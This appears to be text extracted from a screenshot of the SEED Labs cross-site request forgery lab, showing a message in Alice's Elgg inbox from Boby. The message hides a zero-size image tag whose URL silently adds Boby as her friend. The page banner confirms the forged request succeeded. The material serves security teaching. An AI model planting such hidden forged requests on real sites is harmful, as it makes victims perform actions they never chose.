 Most Visited SEED Labs Sites for Labs
Account »
CSRF Lab Site
You have successfully added Boby as a friend.
Activity Blogs Bookmarks Files Groups More »
Messages > Inbox
Hi Alice! Look at this!
Reply
Boby Hi Alice! Look at this! a minute ago
Hi Alice !
I Like you ! follow me plz..!
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1600188479&
__elgg_token=ENwob-DCMQ0SuxWRH29a2Q&__elgg_ts=1600188479&__elgg_token=ENwob-
DCMQ0SuxWRH29a2Q" width="0" height="0" border="0">
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Inbox